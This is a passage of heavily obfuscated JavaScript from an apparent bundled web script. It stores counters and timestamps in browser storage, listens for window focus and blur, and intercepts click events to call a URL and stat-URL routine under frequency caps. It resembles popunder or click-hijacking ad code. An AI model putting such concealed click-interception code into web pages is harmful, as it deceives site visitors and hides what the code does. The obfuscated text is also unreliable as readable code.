_0x1ef670=_0xfff0bc;if(_0x1ef670(0x341,'UX]5')+'EN'!==_0x1ef670(0x321,'rITy')+'EN')_0xa7a4f2[_0x1ef670(0x30c,'ExZT')+_0x1ef670(0x310,'Hg3p')+_0x1ef670(0x2b6,'X3f1')+_0x1ef670(0x73c,')h6H')+'lt'](),_0xf33330[_0x1ef670(0x5a6,'Aj6G')+_0x1ef670(0x69e,'S1U1')+_0x1ef670(0x30b,'T7fo')+_0x1ef670(0x6fe,'$(jg')+_0x1ef670(0x1ca,'Td1F')]();else return Number(_0x321d5b['s'][_0x1ef670(0x61a,'jfqM')+_0x1ef670(0x713,'i^83')+'m'](_0x321d5b[_0x1ef670(0x42d,'gKsT')](_0x103b90[_0x1ef670(0x1af,'y8g9')+_0x1ef670(0x22f,')h6H')+_0x1ef670(0x54d,'y8g9')+_0x1ef670(0x56d,'#2oP')+'t'])))||0x0;},this[_0xfff0bc(0x6d2,'@@!W')+_0xfff0bc(0x50d,'@1ig')+_0xfff0bc(0x63d,'o6it')+_0xfff0bc(0x24b,'VtVe')+'t']=function(){var _0x5265d5=_0xfff0bc;return _0x321d5b['s'][_0x5265d5(0x6c7,'sJM)')+_0x5265d5(0x262,'Hg3p')+'m'](_0x321d5b[_0x5265d5(0x482,'i^83')](_0x103b90[_0x5265d5(0x5b4,'Aj6G')+_0x5265d5(0x22a,'HtV(')+_0x5265d5(0x596,'kf3c')+_0x5265d5(0x330,'y8g9')+'t']),String(_0x321d5b[_0x5265d5(0x6ad,'koa[')+_0x5265d5(0x5ea,')nzO')+_0x5265d5(0x3d2,'koa[')+'t']()+0x1));},this[_0xfff0bc(0x6b6,'1@s&')+_0xfff0bc(0x561,'vvJD')+_0xfff0bc(0x1c2,'HtV(')]=function(){var _0x1450d7=_0xfff0bc;return Number(_0x321d5b['s'][_0x1450d7(0x575,'c]YU')+_0x1450d7(0x1c6,'Pzq]')+'m'](_0x321d5b[_0x1450d7(0x23c,'y8g9')](_0x103b90[_0x1450d7(0x2ba,'q&o)')+_0x1450d7(0x68d,'o6it')+_0x1450d7(0x3c0,'jfqM')+_0x1450d7(0x511,'uo1L')])))||0x0;},this[_0xfff0bc(0x69f,'yY3o')+_0xfff0bc(0x34c,'rITy')+_0xfff0bc(0x64c,')nzO')+_0xfff0bc(0x50e,'A4lB')]=function(){var _0x10608b=_0xfff0bc;return _0x321d5b['s'][_0x10608b(0x35c,'#2oP')+_0x10608b(0x55d,'A4lB')+'m'](_0x321d5b[_0x10608b(0x366,'koa[')](_0x103b90[_0x10608b(0x2fa,'vvJD')+_0x10608b(0x581,'c]YU')+_0x10608b(0x6be,'gKsT')+_0x10608b(0x280,'SuST')]),String(_0x321d5b[_0x10608b(0x339,'qMLm')+_0x10608b(0x473,'A4lB')+_0x10608b(0x369,'vvJD')]()+0x1));},this[_0xfff0bc(0x3eb,'rITy')+_0xfff0bc(0x3f1,'1fZw')+_0xfff0bc(0x350,')h6H')+_0xfff0bc(0x39b,'SGB!')+_0xfff0bc(0x553,'yY3o')+'e']=function(){var _0x1f9ad0=_0xfff0bc;return Number(_0x321d5b['s'][_0x1f9ad0(0x2e9,'UX]5')+_0x1f9ad0(0x640,'!eLW')+'m'](_0x321d5b[_0x1f9ad0(0x580,'SuST')](_0x103b90[_0x1f9ad0(0x1af,'y8g9')+_0x1f9ad0(0x492,'7&p0')+_0x1f9ad0(0x653,'1@s&')+_0x1f9ad0(0x62b,')nzO')+_0x1f9ad0(0x4b9,'bWxX')+_0x1f9ad0(0x695,'dFCy')+'e'])))||0x0;},this[_0xfff0bc(0x307,'1fZw')+_0xfff0bc(0x4ea,'q&o)')+_0xfff0bc(0x62f,'SGB!')+_0xfff0bc(0x506,'jfqM')+_0xfff0bc(0x3cd,'yY3o')+_0xfff0bc(0x478,'4R$i')+'e']=function(){var _0x1478a1=_0xfff0bc;return _0x321d5b['s'][_0x1478a1(0x229,'koa[')+_0x1478a1(0x455,'@1ig')+'m'](_0x321d5b[_0x1478a1(0x2ee,'S1U1')](_0x103b90[_0x1478a1(0x1af,'y8g9')+_0x1478a1(0x5db,'X3f1')+_0x1478a1(0x4f6,'qx!I')+_0x1478a1(0x511,'uo1L')+_0x1478a1(0x4b9,'bWxX')+_0x1478a1(0x5dc,'SGB!')+'e']),String(_0x321d5b[_0x1478a1(0x1d2,'Hg3p')+_0x1478a1(0x598,'UX]5')+_0x1478a1(0x2e6,'SGB!')+_0x1478a1(0x276,')h6H')+_0x1478a1(0x24c,'UX]5')+'e']()+0x1));},this[_0xfff0bc(0x485,'gKsT')+_0xfff0bc(0x4ce,'bWxX')+_0xfff0bc(0x505,'4R$i')+_0xfff0bc(0x512,'VtVe')+_0xfff0bc(0x64d,'SuST')+_0xfff0bc(0x639,'vvJD')+_0xfff0bc(0x620,'1@s&')]=function(){var _0x31f64b=_0xfff0bc;return _0x321d5b['s'][_0x31f64b(0x206,'$(jg')+_0x31f64b(0x21f,'@1ig')+_0x31f64b(0x3d7,'1fZw')+'m'](_0x321d5b[_0x31f64b(0x63f,'VtVe')](_0x103b90[_0x31f64b(0x22c,'4R$i')+_0x31f64b(0x5ff,'S1U1')+_0x31f64b(0x64c,')nzO')+_0x31f64b(0x2e6,'SGB!')+_0x31f64b(0x6c9,'VtVe')+_0x31f64b(0x710,'y8g9')+'e']));},this[_0xfff0bc(0x33c,'HtV(')+_0xfff0bc(0x1a9,'VtVe')+_0xfff0bc(0x1e7,'$(jg')+'At']=function(){var _0x65e73=_0xfff0bc;return Number(_0x321d5b['s'][_0x65e73(0x68e,'@1ig')+_0x65e73(0x3fb,'Aj6G')+'m'](_0x321d5b[_0x65e73(0x44f,'W)Bx')](_0x103b90[_0x65e73(0x1f1,')h6H')+_0x65e73(0x440,'@@!W')+_0x65e73(0x5f8,'q&o)')+_0x65e73(0x46b,'4R$i')+'At'])))||0x0;},this[_0xfff0bc(0x4ba,'koa[')+_0xfff0bc(0x2c6,'qx!I')+_0xfff0bc(0x672,'VtVe')+_0xfff0bc(0x319,'vvJD')+_0xfff0bc(0x3b5,'y8g9')+'At']=function(_0x51489a){var _0x13ae51=_0xfff0bc;return _0x321d5b['s'][_0x13ae51(0x337,'rITy')+_0x13ae51(0x3cb,'qMLm')+'m'](_0x321d5b[_0x13ae51(0x326,'SGB!')](_0x103b90[_0x13ae51(0x64a,'HtV(')+_0x13ae51(0x6f6,'HtV(')+_0x13ae51(0x2a3,'HtV(')+_0x13ae51(0x24f,'Guph')+'At']),String(_0x51489a));},this[_0xfff0bc(0x2aa,'o6it')+_0xfff0bc(0x23d,'sJM)')+_0xfff0bc(0x4e8,'koa[')]=function(){var _0x4648ea=_0xfff0bc;return Number(_0x321d5b['s'][_0x4648ea(0x5cb,'yP*A')+_0x4648ea(0x55d,'A4lB')+'m'](_0x321d5b[_0x4648ea(0x384,'OM@M')](_0x103b90[_0x4648ea(0x31e,'$(jg')+_0x4648ea(0x3f5,'Aj6G')+_0x4648ea(0x39c,'yP*A')+_0x4648ea(0x6bb,'rITy')])))||0x0;},this[_0xfff0bc(0x257,'1fZw')+_0xfff0bc(0x43f,'rITy')+_0xfff0bc(0x5cc,'y8g9')+_0xfff0bc(0x6fd,'A4lB')]=function(_0x34d2f7){var _0x252124=_0xfff0bc,_0x3fd439=_0x321d5b[_0x252124(0x393,'X3f1')](_0x103b90[_0x252124(0x35e,'#2oP')+_0x252124(0x1b7,'HtV(')+_0x252124(0x298,'ExZT')+_0x252124(0x2bf,'i^83')]);if(_0x3fd439 in _0x321d5b['s'])return;_0x321d5b['s'][_0x252124(0x5b7,'A4lB')+_0x252124(0x502,'4R$i')+'m'](_0x3fd439,String(_0x34d2f7));},this[_0xfff0bc(0x5c9,'W)Bx')+_0xfff0bc(0x312,'yP*A')+_0xfff0bc(0x425,'@@!W')]=function(){var _0x37df9d=_0xfff0bc;return Number(_0x321d5b['s'][_0x37df9d(0x67f,'X3f1')+_0x37df9d(0x353,'#2oP')+'m'](_0x321d5b[_0x37df9d(0x50b,'ExZT')](_0x103b90[_0x37df9d(0x31e,'$(jg')+_0x37df9d(0x45e,'!eLW')+_0x37df9d(0x36a,'c]YU')+_0x37df9d(0x50c,'uo1L')])))||0x0;},this[_0xfff0bc(0x2c3,'dFCy')+_0xfff0bc(0x54e,'UX]5')+_0xfff0bc(0x2a1,'jfqM')+_0xfff0bc(0x529,'dFCy')]=function(_0x206e10){var _0x1af5cc=_0xfff0bc;return _0x321d5b['s'][_0x1af5cc(0x1d6,'QUc[')+_0x1af5cc(0x342,'qx!I')+'m'](_0x321d5b[_0x1af5cc(0x5d6,'o6it')](_0x103b90[_0x1af5cc(0x35e,'#2oP')+_0x1af5cc(0x58b,'r8CV')+_0x1af5cc(0x27c,'X3f1')+_0x1af5cc(0x498,'!eLW')]),String(_0x206e10));},this[_0xfff0bc(0x393,'X3f1')]=function(_0x13d25a){var _0x290962=_0xfff0bc;return''[_0x290962(0x704,'jfqM')+_0x290962(0x3d4,'W)Bx')](_0x13d25a,'_')[_0x290962(0x3a2,'qx!I')+_0x290962(0x3d4,'W)Bx')](_0x4f1a43);},this['s']=window[_0xfff0bc(0x405,'#2oP')+_0xfff0bc(0x1e2,'!eLW')+_0xfff0bc(0x33e,'rITy')+_0xfff0bc(0x2a8,'1fZw')];}return _0x103b90[_0x2ca8bf(0x398,')nzO')+_0x2ca8bf(0x664,'7&p0')+_0x2ca8bf(0x65f,'dFCy')+_0x2ca8bf(0x242,'T7fo')+'At']=_0x2ca8bf(0x3d8,'VtVe')+_0x2ca8bf(0x2ea,'yP*A'),_0x103b90[_0x2ca8bf(0x288,'Pzq]')+_0x2ca8bf(0x2f9,'dFCy')+_0x2ca8bf(0x246,'dFCy')+_0x2ca8bf(0x350,')h6H')]=_0x2ca8bf(0x5da,'SuST')+'pc',_0x103b90[_0x2ca8bf(0x523,'c]YU')+_0x2ca8bf(0x44a,'Hg3p')+_0x2ca8bf(0x51c,'ExZT')+_0x2ca8bf(0x62b,')nzO')+_0x2ca8bf(0x375,'ExZT')+_0x2ca8bf(0x541,'VtVe')+'e']=_0x2ca8bf(0x6ac,'yP*A')+_0x2ca8bf(0x5ab,'S1U1')+'p',_0x103b90[_0x2ca8bf(0x40f,'yY3o')+_0x2ca8bf(0x4f8,'W)Bx')+_0x2ca8bf(0x758,')h6H')+_0x2ca8bf(0x471,'T7fo')]=_0x2ca8bf(0x3e5,'kf3c')+'ca',_0x103b90[_0x2ca8bf(0x1a5,'r8CV')+_0x2ca8bf(0x22f,')h6H')+_0x2ca8bf(0x1f9,')h6H')+_0x2ca8bf(0x601,'bWxX')+'t']=_0x2ca8bf(0x37d,')nzO')+'cc',_0x103b90[_0x2ca8bf(0x659,'UX]5')+_0x2ca8bf(0x666,'y8g9')+_0x2ca8bf(0x1a6,'$(jg')+_0x2ca8bf(0x688,'i^83')]=_0x2ca8bf(0x2b4,'koa[')+'tr',_0x103b90[_0x2ca8bf(0x1af,'y8g9')+_0x2ca8bf(0x58b,'r8CV')+_0x2ca8bf(0x300,'qx!I')+_0x2ca8bf(0x4e8,'koa[')]=_0x2ca8bf(0x37d,')nzO')+_0x2ca8bf(0x6fb,'ExZT'),_0x103b90;}());_0x5d59a2[_0x44b665(0x26a,'VtVe')+_0x44b665(0x6d4,'UX]5')+_0x44b665(0x1c8,'W)Bx')+'ap']=_0xd76533;},0x2fd:function(_0x5e959d,_0x52a0f0,_0xed5c5d){var _0xa8b565=a0_0x4596;_0x52a0f0[_0xa8b565(0x65a,'jfqM')+_0xa8b565(0x633,'sJM)')+_0xa8b565(0x4cb,'Aj6G')+'e']=!![],_0x52a0f0[_0xa8b565(0x323,'1@s&')]=void 0x0;var _0x323a1a=_0xed5c5d(0x66),_0xdcdc70=_0xed5c5d(0x3a6),_0x483e12=_0xed5c5d(0x3af),_0x1c67a3=0xa,_0x8e1942=(function(){function _0x2b6b13(_0x432107){var _0x195a1b=a0_0x4596,_0x22547e=this,_0x4242a6,_0x302008,_0x21601a,_0xde9673,_0x5f0265,_0x2dc40f;this[_0x195a1b(0x605,'SuST')]=_0x432107,this[_0x195a1b(0x308,'$(jg')+_0x195a1b(0x5c1,'SGB!')+_0x195a1b(0x3f9,'dFCy')+'ck']=![],this[_0x195a1b(0x680,'S1U1')+_0x195a1b(0x382,'1fZw')+_0x195a1b(0x35d,'T7fo')+'er']=function(){var _0x2d93dc=_0x195a1b;!_0x22547e[_0x2d93dc(0x5f7,'q&o)')+_0x2d93dc(0x282,'jfqM')+_0x2d93dc(0x30e,'ExZT')+'ck']&&_0x22547e[_0x2d93dc(0x735,'X3f1')+_0x2d93dc(0x6b4,'A4lB')+'e'][_0x2d93dc(0x420,'sJM)')+_0x2d93dc(0x71a,'1%sq')+_0x2d93dc(0x305,'7&p0')+_0x2d93dc(0x3ff,'SuST')+'t']();},this[_0x195a1b(0x5b0,'dFCy')+_0x195a1b(0x637,'qx!I')+_0x195a1b(0x3c9,'Pzq]')+_0x195a1b(0x6b9,'4R$i')]=function(_0x487edb){var _0x2290fc=_0x195a1b,_0x1bb2d2,_0x1ac86f;try{!_0x22547e[_0x2290fc(0x59b,'kf3c')+_0x2290fc(0x2d2,'sJM)')+_0x2290fc(0x691,'qMLm')+'ck']&&_0x22547e[_0x2290fc(0x55b,'1%sq')+_0x2290fc(0x4c2,'UX]5')+_0x2290fc(0x51f,')nzO')+_0x2290fc(0x2e2,'bWxX')]()&&(_0x22547e[_0x2290fc(0x43c,'S1U1')+_0x2290fc(0x4be,'qx!I')+'e'][_0x2290fc(0x56f,'qx!I')+_0x2290fc(0x568,'@@!W')+_0x2290fc(0x3ce,'HtV(')+_0x2290fc(0x340,'dFCy')](),_0x22547e[_0x2290fc(0x660,'HtV(')+_0x2290fc(0x228,'jfqM')+'e'][_0x2290fc(0x5c2,'qMLm')+_0x2290fc(0x36e,'Aj6G')+_0x2290fc(0x258,'7&p0')+_0x2290fc(0x6fc,'$(jg')+_0x2290fc(0x1ea,'QUc[')+_0x2290fc(0x42f,'c]YU')+'e'](),_0x22547e[_0x2290fc(0x48b,'Pzq]')+_0x2290fc(0x716,'QUc[')+'e'][_0x2290fc(0x720,'QUc[')+_0x2290fc(0x4ff,'rITy')+_0x2290fc(0x449,'Hg3p')+_0x2290fc(0x31c,'i^83')+_0x2290fc(0x57b,'!eLW')+'At'](Date[_0x2290fc(0x36c,'W)Bx')]()),(0x0,_0x483e12[_0x2290fc(0x2ae,'QUc[')+_0x2290fc(0x2be,'Guph')+'t'])(_0x22547e[_0x2290fc(0x72e,'c]YU')+_0x2290fc(0x397,'W)Bx')+'e'],(_0x1bb2d2=_0x22547e[_0x2290fc(0x415,'1fZw')][_0x2290fc(0x1b1,'kf3c')+_0x2290fc(0x59c,'4R$i')])!==null&&_0x1bb2d2!==void 0x0?_0x1bb2d2:![],(_0x1ac86f=_0x22547e[_0x2290fc(0x66f,')h6H')][_0x2290fc(0x41d,'o6it')+'er'])!==null&&_0x1ac86f!==void 0x0?_0x1ac86f:![])({'event':_0x487edb,'statURL':_0x22547e[_0x2290fc(0x3e4,'Hg3p')][_0x2290fc(0x4f3,'y8g9')+_0x2290fc(0x29e,'koa[')+'L'],'url':_0x22547e[_0x2290fc(0x1b3,'rITy')][_0x2290fc(0x5e2,'W)Bx')],'propagate':_0x22547e[_0x2290fc(0x37e,'A4lB')][_0x2290fc(0x2b0,'dFCy')+_0x2290fc(0x692,'i^83')+_0x2290fc(0x267,'c]YU')]})),_0x22547e[_0x2290fc(0x5b6,'Aj6G')+_0x2290fc(0x759,'vvJD')+_0x2290fc(0x5fd,'@@!W')+'r'][_0x2290fc(0x27b,'@@!W')+_0x2290fc(0x533,'koa[')]();}catch(_0x1ffbd9){console[_0x2290fc(0x264,'$(jg')+'or'](_0x2290fc(0x5aa,'Hg3p')+']:',_0x1ffbd9);}finally{!_0x22547e[_0x2290fc(0x591,'!eLW')][_0x2290fc(0x569,'bWxX')+_0x2290fc(0x692,'i^83')+_0x2290fc(0x41a,'HtV(')]&&(_0x487edb[_0x2290fc(0x4b1,'sJM)')+_0x2290fc(0x663,'Td1F')+_0x2290fc(0x6ae,'o6it')+_0x2290fc(0x20f,'1@s&')+'lt'](),_0x487edb[_0x2290fc(0x3d0,'@1ig')+_0x2290fc(0x3bc,')h6H')+_0x2290fc(0x2da,'#2oP')+_0x2290fc(0x6a3,')h6H')+_0x2290fc(0x528,'HtV(')]());}},this[_0x195a1b(0x1db,'X3f1')+_0x195a1b(0x468,'@1ig')+_0x195a1b(0x4d6,'Pzq]')+_0x195a1b(0x58a,'q&o)')]=function(){var _0x486425=_0x195a1b,_0x44fc81,_0xfd6bdd=Date[_0x486425(0x535,'#2oP')]();return _0x22547e[_0x486425(0x3e4,'Hg3p')][_0x486425(0x1d2,'Hg3p')+_0x486425(0x62f,'SGB!')+_0x486425(0x5be,'sJM)')]&&_0x22547e[_0x486425(0x5d4,'gKsT')][_0x486425(0x69c,'A4lB')+_0x486425(0x62f,'SGB!')+_0x486425(0x50e,'A4lB')]>0x0&&!(_0x22547e[_0x486425(0x591,'!eLW')][_0x486425(0x5e8,'HtV(')+_0x486425(0x3b9,'y8g9')+_0x486425(0x6e5,'1%sq')+_0x486425(0x438,'vvJD')+_0x486425(0x48a,'1%sq')+_0x486425(0x61e,'koa[')+_0x486425(0x646,'rITy')+_0x486425(0x5ef,'SuST')]&&(((_0x44fc81=_0x22547e[_0x486425(0x1dd,'dFCy')][_0x486425(0x481,'y8g9')+_0x486425(0x268,'X3f1')+_0x486425(0x2fd,'4R$i')+_0x486425(0x477,'q&o)')+_0x486425(0x3ec,'7&p0')+_0x486425(0x66e,'SGB!')+_0x486425(0x356,')h6H')+_0x486425(0x4ee,'o6it')+'ol'])!==null&&_0x44fc81!==void 0x0?_0x44fc81:0x0)===0x0&&_0x22547e[_0x486425(0x226,'Td1F')+_0x486425(0x61d,'dFCy')+'e'][_0x486425(0x6a4,'7&p0')+_0x486425(0x649,'Td1F')+_0x486425(0x49c,'Hg3p')+'t']()<_0x22547e[_0x486425(0x381,'QUc[')][_0x486425(0x6f9,'$(jg')+_0x486425(0x2a0,'ExZT')+_0x486425(0x3e0,'X3f1')+_0x486425(0x548,'A4lB')+_0x486425(0x4b3,'X3f1')+_0x486425(0x57a,'1fZw')+_0x486425(0x5e6,'r8CV')+_0x486425(0x5bd,'X3f1')]||_0x22547e[_0x486425(0x50a,'Guph')][_0x486425(0x57e,'T7fo')+_0x486425(0x5f6,'jfqM')+_0x486425(0x446,'yP*A')+_0x486425(0x647,'koa[')+_0x486425(0x629,'VtVe')+_0x486425(0x2a6,'qx!I')+_0x486425(0x67a,'X3f1')+_0x486425(0x4c8,'Hg3p')+'ol']===0x1&&_0x22547e[_0x486425(0x735,'X3f1')+_0x486425(0x60a,'sJM)')+'e'][_0x486425(0x6e9,'vvJD')+_0x486425(0x6a7,'vvJD')+_0x486425(0x451,'Pzq]')]()+0x3e8*_0x22547e[_0x486425(0x591,'!eLW')][_0x486425(0x5e8,'HtV(')+_0x486425(0x281,'qx!I')+_0x486425(0x3e2,'W)Bx')+_0x486425(0x47a,'jfqM')+_0x486425(0x522,'#2oP')+_0x486425(0x38b,'Td1F')+_0x486425(0x72a,'T7fo')+_0x486425(0x4c5,'qMLm')]>=_0xfd6bdd)||_0x22547e[_0x486425(0x243,'W)Bx')][_0x486425(0x495,'SGB!')+_0x486425(0x4db,'kf3c')+_0x486425(0x349,'SGB!')+_0x486425(0x269,'4R$i')]!==undefined&&_0x22547e[_0x486425(0x6cc,'rITy')+_0x486425(0x32f,'@1ig')+'e'][_0x486425(0x29c,'7&p0')+_0x486425(0x26d,'Pzq]')+_0x486425(0x22b,'1fZw')+'At']()+_0x22547e[_0x486425(0x50a,'Guph')][_0x486425(0x43d,'!eLW')+_0x486425(0x6b2,'7&p0')+_0x486425(0x4ae,'bWxX')+_0x486425(0x489,'1fZw')]>=_0xfd6bdd||_0x22547e[_0x486425(0x731,'yY3o')][_0x486425(0x3ba,'7&p0')+_0x486425(0x36d,'yY3o')+_0x486425(0x1f4,'@1ig')+_0x486425(0x67c,'qx!I')+_0x486425(0x42f,'c]YU')+'e']!==undefined&&_0x22547e[_0x486425(0x700,'VtVe')+_0x486425(0x66c,')h6H')+'e'][_0x486425(0x5cf,'HtV(')+_0x486425(0x406,'yP*A')+_0x486425(0x37a,'T7fo')+_0x486425(0x407,'o6it')+_0x486425(0x2ec,'ExZT')+'e']()>=_0x22547e[_0x486425(0x3a3,'o6it')][_0x486425(0x25d,'#2oP')+_0x486425(0x748,'rITy')+_0x486425(0x2e4,'kf3c')+_0x486425(0x2ff,'sJM)')+_0x486425(0x5dc,'SGB!')+'e']||_0x22547e[_0x486425(0x329,'#2oP')+_0x486425(0x32c,'1fZw')+'e'][_0x486425(0x6cb,'@@!W')+_0x486425(0x62f,'SGB!')+_0x486425(0x33d,'o6it')]()>=_0x22547e[_0x486425(0x415,'1fZw')][_0x486425(0x495,'SGB!')+_0x486425(0x66d,'r8CV')+_0x486425(0x506,'jfqM')]);},this[_0x195a1b(0x6c6,'Pzq]')+_0x195a1b(0x1b6,'vvJD')+'er']=function(){var _0x232fb3=_0x195a1b;_0x22547e[_0x232fb3(0x74e,'Td1F')+_0x232fb3(0x445,'rITy')+_0x232fb3(0x58d,'Aj6G')+_0x232fb3(0x31f,'i^83')]()?_0x22547e[_0x232fb3(0x3eb,'rITy')+_0x232fb3(0x5c6,'SuST')+_0x232fb3(0x2eb,'X3f1')+'r'][_0x232fb3(0x334,'SGB!')+_0x232fb3(0x6b5,'jfqM')]():_0x22547e[_0x232fb3(0x5eb,'OM@M')+_0x232fb3(0x6ce,'A4lB')+_0x232fb3(0x2e8,'T7fo')+'r'][_0x232fb3(0x6b7,'vvJD')+_0x232fb3(0x5ad,'qx!I')]();},this[_0x195a1b(0x552,'r8CV')+_0x195a1b(0x372,'S1U1')+'e']=new _0xdcdc70[(_0x195a1b(0x5d8,'!eLW'))+(_0x195a1b(0x27e,'uo1L'))+(_0x195a1b(0x343,'QUc['))+'ap'](_0x432107[_0x195a1b(0x345,'y8g9')+'e']),this[_0x195a1b(0x247,'c]YU')+_0x195a1b(0x5a8,'uo1L')+_0x195a1b(0x1fd,')h6H')+'r']=new _0x323a1a[(_0x195a1b(0x5f2,'i^83'))+(_0x195a1b(0x556,'SGB!'))+'r'](this[_0x195a1b(0x559,'qx!I')+_0x195a1b(0x2c5,'r8CV')+_0x195a1b(0x60e,'Aj6G')+_0x195a1b(0x3f8,'UX]5')],(_0x4242a6=_0x432107[_0x195a1b(0x5f0,'qMLm')+_0x195a1b(0x626,'A4lB')+_0x195a1b(0x62d,'7&p0')])!==null&&_0x4242a6!==void 0x0?_0x4242a6:[],(_0x302008=_0x432107[_0x195a1b(0x417,'1fZw')+_0x195a1b(0x53d,'1%sq')+_0x195a1b(0x6ea,'@1ig')+_0x195a1b(0x6c8,'bWxX')+_0x195a1b(0x363,'VtVe')])!==null&&_0x302008!==void 0x0?_0x302008:0x0,(_0x21601a=_0x432107[_0x195a1b(0x4e2,'#2oP')+_0x195a1b(0x51a,'yP*A')+_0x195a1b(0x5d3,'dFCy')+_0x195a1b(0x234,'Hg3p')+'e'])!==null&&_0x21601a!==void 0x0?_0x21601a:''),this[_0x195a1b(0x2a9,')nzO')+_0x195a1b(0x2e3,'Guph')+_0x195a1b(0x1e4,'dFCy')+_0x195a1b(0x46f,'q&o)')+'r']=new _0x323a1a[(_0x195a1b(0x70a,'W)Bx'))+(_0x195a1b(0x527,'dFCy'))+'r'](this[_0x195a1b(0x294,'qx!I')+_0x195a1b(0x5ce,'#2oP')+_0x195a1b(0x22e,'HtV(')+'er'],(_0xde9673=_0x432107[_0x195a1b(0x737,'X3f1')+_0x195a1b(0x3a1,'S1U1')+_0x195a1b(0x46c,'W)Bx')])!==null&&_0xde9673!==void 0x0?_0xde9673:[],(_0x5f0265=_0x432107[_0x195a1b(0x570,'vvJD')+_0x195a1b(0x458,'q&o)')+_0x195a1b(0x296,'QUc[')+_0x195a1b(0x4e7,'ExZT')+_0x195a1b(0x2fe,'SuST')])!==null&&_0x5f0265!==void 0x0?_0x5f0265:0x0,(_0x2dc40f=_0x432107[_0x195a1b(0x631,'kf3c')+_0x195a1b(0x1fb,'Guph')+_0x195a1b(0x1a8,'yY3o')+_0x195a1b(0x4fa,'4R$i')+'e'])!==null&&_0x2dc40f!==void 0x0?_0x2dc40f:''),window[_0x195a1b(0x27a,'7&p0')+_0x195a1b(0x204,'qx!I')+_0x195a1b(0x6ab,'c]YU')+_0x195a1b(0x389,'gKsT')+_0x195a1b(0x2ef,'#2oP')+'r'](_0x195a1b(0x4da,'qMLm')+'us',function(){var _0x1bee5c=_0x195a1b;return _0x22547e[_0x1bee5c(0x739,'$(jg')+_0x1bee5c(0x2a7,'qMLm')+'e'][_0x1bee5c(0x1ac,'HtV(')+_0x1bee5c(0x630,'ExZT')+_0x1bee5c(0x741,'bWxX')+_0x1bee5c(0x42e,'jfqM')](Date[_0x1bee5c(0x385,'Aj6G')]());}),window[_0x195a1b(0x27f,'c]YU')+_0x195a1b(0x4b0,'uo1L')+_0x195a1b(0x6ab,'c]YU')+_0x195a1b(0x6e1,'4R$i')+_0x195a1b(0x277,'Pzq]')+'r'](_0x195a1b(0x6da,'vvJD')+_0x195a1b(0x1bd,'W)Bx')+'n',function(){var _0x481fdc=_0x195a1b;return _0x22547e[_0x481fdc(0x32d,'OM@M')+_0x481fdc(0x65d,'1@s&')+'e'][_0x481fdc(0x442,'OM@M')+_0x481fdc(0x5c4,'rITy')+_0x481fdc(0x41e,'uo1L')+_0x481fdc(0x59f,'#2oP')](Date[_0x481fdc(0x43e,'r8CV')]());}),window[_0x195a1b(0x4d3,'VtVe')+_0x195a1b(0x210,'VtVe')+_0x195a1b(0x464,'A4lB')+_0x195a1b(0x44b,'A4lB')+_0x195a1b(0x3b0,'SuST')+'r'](_0x195a1b(0x6dc,'QUc[')+_0x195a1b(0x5a7,'$(jg')+'ow',function(){var _0x1545b8=_0x195a1b;return _0x22547e[_0x1545b8(0x60f,'1fZw')+_0x1545b8(0x6d4,'UX]5')+'e'][_0x1545b8(0x628,'r8CV')+_0x1545b8(0x3f0,'VtVe')+_0x1545b8(0x69d,'rITy')+_0x1545b8(0x6bb,'rITy')](Date[_0x1545b8(0x671,'$(jg')]());}),window[_0x195a1b(0x4d3,'VtVe')+_0x195a1b(0x204,'qx!I')+_0x195a1b(0x203,'q&o)')+_0x195a1b(0x34a,'Hg3p')+_0x195a1b(0x4a6,'A4lB')+'r'](_0x195a1b(0x643,'y8g9')+_0x195a1b(0x428,'!eLW')+_0x195a1b(0x560,'Pzq]'),function(){var _0x1f58b3=_0x195a1b;_0x22547e[_0x1f58b3(0x68b,'uo1L')+_0x1f58b3(0x23e,'UX]5')+_0x1f58b3(0x5b1,'vvJD')+'ck']=Date[_0x1f58b3(0x459,'UX]5')]()-_0x22547e[_0x1f58b3(0x61c,'i^83')+_0x1f58b3(0x542,'Aj6G')+'e'][_0x1f58b3(0x604,'koa[')+_0x1f58b3(0x27c,'X3f1')+_0x1f58b3(0x59f,'#2oP')]()<_0x1c67a3;}),!this[_0x195a1b(0x1f3,'ExZT')+_0x195a1b(0x32c,'1fZw')+'e'][_0x195a1b(0x4bc,'Aj6G')+_0x195a1b(0x453,')h6H')+_0x195a1b(0x58e,'$(jg')]()&&(this[_0x195a1b(0x2af,'7&p0')][_0x195a1b(0x4fe,'@@!W')+_0x195a1b(0x3ac,'Hg3p')+_0x195a1b(0x486,'Pzq]')]?this[_0x195a1b(0x61c,'i^83')+_0x195a1b(0x396,'koa[')+'e'][_0x195a1b(0x416,')h6H')+'ar']():this[_0x195a1b(0x60f,'1fZw')+_0x195a1b(0x669,'Td1F')+'e'][_0x195a1b(0x4a4,'1fZw')+_0x195a1b(0x47b,'rITy')+_0x195a1b(0x41f,'ExZT')+_0x195a1b(0x4f0,'kf3c')+_0x195a1b(0x45f,'Aj6G')+_0x195a1b(0x6db,'A4lB')+_0x195a1b(0x36b,'ExZT')]()),this[_0x195a1b(0x48b,'Pzq]')+_0x195a1b(0x3c3,'i^83')+'e'][_0x195a1b(0x433,'A4lB')+_0x195a1b(0x2bc,'S1U1')+_0x195a1b(0x4d0,'OM@M')+_0x195a1b(0x44d,'q&o)')+'ad'](),this[_0x195a1b(0x60f,'1fZw')+_0x195a1b(0x397,'W)Bx')+'e'][_0x195a1b(0x6d3,'bWxX')+_0x195a1b(0x1ab,'QUc[')+_0x195a1b(0x207,'jfqM')+_0x195a1b(0x2c1,'r8CV')](Date[_0x195a1b(0x429,'bWxX')]()),this[_0x195a1b(0x4cf,'$(jg')+_0x195a1b(0x271,'i^83')+'er'](),this[_0x195a1b(0x504,'dFCy')+_0x195a1b(0x2f5,'qx!I')+_0x195a1b(0x40b,'$(jg')+_0x195a1b(0x275,'S1U1')+'r'][_0x195a1b(0x2c4,'QUc[')+_0x195a1b(0x431,'T7fo')](),setInterval(function(){var 